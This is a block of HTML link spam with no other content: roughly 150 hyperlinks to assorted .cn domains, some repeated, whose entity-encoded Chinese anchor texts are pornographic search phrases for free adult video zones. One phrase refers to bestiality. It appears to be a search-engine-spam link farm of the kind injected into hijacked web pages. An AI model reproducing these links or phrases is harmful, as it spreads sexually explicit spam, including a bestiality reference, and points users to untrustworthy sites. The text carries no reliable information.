<a href="http://shutongqi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://utop10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://sduky.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://66fm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17lai.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://glfood.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://168rnb.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://starction.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0371idc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://7hyy.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://svbq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yixianled.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://bhykx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://everywear.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://webattle.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://vfubao.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ys114.com.cn" target="_blank">a&#x7EA7;a&#x505A;&#x7230;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sizang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://hxt119.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://ifnt.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99dv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xasddz.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://henmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://xixiyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://bedook168.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdrive.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://viness.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://shskys.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://gadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://vxidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://vfubao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://npnm.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jucga.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripfang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://muluoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://autohulu.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://martim.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://a6155.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://dvevn.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://5000years.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://wexh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://dfas.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://lfnbl.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://7519tg.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://26533.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kekeli.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tezeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b167.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbthf.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://pa99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://pydoc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fa2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qldbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://modernshop.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tz35.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://xihuly.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://shangwu365.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csxhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://anown.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://investr.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wxmry.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fl957.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://0797pc.cn" target="_blank">&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://988566.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://shanghaiysw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aikiki.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inmumu.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://boaty.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heartcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://tribs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://windowsba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://ittimes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://26bs.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://iboomer.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cy3030.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://thinking-robot.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xrsys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://na03.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
